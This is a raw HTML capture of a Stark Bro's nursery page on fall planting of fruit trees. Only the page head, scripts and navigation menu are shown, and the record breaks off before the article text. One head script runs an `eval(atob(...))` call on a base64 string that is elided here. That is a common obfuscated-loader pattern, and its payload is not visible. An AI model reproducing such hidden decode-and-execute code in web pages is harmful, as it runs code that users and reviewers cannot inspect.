

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/growing-guide/article/fruit-tree-care-fall-planting
body_size: 26004
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Fruit Tree Care: Fall Planting - Stark Bro&#039;s</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <meta name="description" content="At Stark Bro’s, we want to give you, the grower, every opportunity to succeed. Shipping trees in the fall is one. Here are some advantages to fall planting." />
<meta name="keywords" content="" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/wp-content/uploads/2010/10/Apple-Fall-Foliage.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="og:title" content="Fruit Tree Care: Fall Planting" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="og:url" content="https://www.starkbros.com/growing-guide/article/fruit-tree-care-fall-planting" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Fruit Tree Care: Fall Planting" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/wp-content/uploads/2010/10/Apple-Fall-Foliage.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="growing-guide/article/fruit-tree-care-fall-planting";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"postalCode":"43215","visitorGuid":"0851db09-0282-4544-913f-bb0f2cca0c22","countryCode":"US","stateAbbr":"OH","zone":"6B"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-HeaderBar-Help","c":"idc","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-HeaderBar-CanadaLink","c":"idd","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton","m":"POST","c":"idf","f":"ide","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id10","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id11","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id12","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id13","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id14","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id15","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox","m":"POST","c":"id17","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton","c":"id18","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id19","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1b","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id1f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id20","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id21","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id22","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id23","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id24","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.[base64]","m":"POST","c":"id25","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-17-ChildBlock-ProductList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id26","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-17-ChildBlock-ProductList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id27","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-17-ChildBlock-ProductList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id28","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-17-ChildBlock-ProductList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id29","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-23-ChildBlock-ProductList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-23-ChildBlock-ProductList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2b","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-23-ChildBlock-ProductList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-Content-PostContent-Container-ContentBlocks-18-Block-ChildBlocks-23-ChildBlock-ProductList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id30","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id31","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id16 .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="idc" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id32"><span class="zone-link-label">My Zone:</span><a href="/zone-finder#43215"><span>6B - 43215</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="idd"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="ide" method="post" action="/growing-guide/article/fruit-tree-care-fall-planting?0-1.-Header-QuickSearch-QuickSearch"><div id="ide_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="idf">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id33">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id34">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id35">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
